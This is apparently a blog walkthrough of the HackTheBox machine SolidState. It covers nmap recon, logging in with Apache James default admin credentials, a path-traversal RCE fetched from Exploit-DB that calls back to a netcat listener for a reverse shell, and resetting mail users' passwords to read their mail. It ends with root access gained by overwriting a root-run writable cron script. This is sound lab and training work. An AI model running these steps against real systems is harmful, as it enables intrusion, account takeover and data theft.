This HackTheBox can be found here.
SolidState is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.10.51
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 770084f578b9c7d354cf712e0d526d8b (RSA)
| 256 78b83af660190691f553921d3f48ed53 (ECDSA)
|_ 256 e445e9ed074d7369435a12709dc4af76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.7 [10.10.14.7]), PIPELINING, ENHANCEDSTATUSCODES
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
Port 80
Browsing to port 80, we see a site for a security company. Dirb and nikto didn’t report anything interesting, so I moved on.
Port 4555
After checking out the website, I went straight to port 4555 because of the login prompt that nmap reported:

This was the first I’ve heard of the JAMES service, so I did some googling and found that it is a mail server from Apache written purely in Java. It’s been around since 2003, and the latest release was in May 2023, so I was surprised that I hadn’t heard of it before.
Initial Foothold

When searching the software and version, the top hits are RCE vulns. All POC’s were authenticated, but Apache James has default credentials of admin:admin. Checking with netcat shows that the creds work:
The vulnerability is from how the server adds users. If ../ is added to a username on creation, the server won’t validate the input and will create a directory outside of the intended dir. RCE can be achieved by creating a user with a name of ../../../../../../../../etc/bash_completion.d that writes to bash_completion.d. After this, our payload will execute when a user logs in to the mail server. More info on this vulnerability can be found here.
I’ll use this POC:
1
2
3
4
5
wget https://www.exploit-db.com/raw/50347
python3 50347 10.10.10.51 10.10.14.7 1234
# Start a listener
nc -nvlp 1234

The exploit worked, but we need a user to login. Since we have admin access to port 4555, should see what actions we can do. help shows us the available commands:


Running listusers shows us five users plus the user created when running the exploit:

Now that we know the users, we can change their password with the setpassword <username> <password> command. I’ll change all five passwords to pass:
Using telnet, we can login to all the mailboxes:
1
2
3
4
5
6
telnet 10.10.10.51
USER <user>
PASS pass
list # to show emails
retr <email number> # to read an email
I went through the users, and first saw this message in John’s mailbox:


So it looks like Mindy may have been sent a temp password. Checking her inbox, we have two emails and a set of creds mindy:P@55W0rd1!2@:

When we ssh in with the creds, I noticed that I was not able to execute any commands, but checking our netcat listener from earlier, we see a shell:


We can grab the user.txt flag from Mindy’s home directory:
Privilege Escalation
I first ran linpeas.sh. The only thing that stood out was a file named tmp.py located in /opt:

We can access the file and check it out:
1
2
3
4
5
6
7
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
All this script does is delete everything in /tmp. The key here is that it is owned by root, and we can write to it. I’m willing to bet that this script is run by root through a cronjob or other means. I could bring over pspy to verify, but I went ahead hoping that it would work since exploiting would be quick:
1
2
3
4
5
6
7
8
# First I cleared out the file:
cd /opt
echo "" > tmp.py
# Adding a payload line-by-line to copy /root/root.txt to /home/mindy/root.txt
echo "#!/usr/bin/env python" >> tmp.py
echo "import os" >> tmp.py
echo "os.system('cp /root/root.txt /home/mindy/; chown mindy /home/mindy/root.txt')" >> tmp.py

Since I wasn’t sure if tmp.py was run by cron or something else like inotifywait, I added a file to /tmp:
1
echo "test" > /tmp/test
After a few minutes, root.txt gets copied to the /home/mindy/ directory, and we can grab the last flag.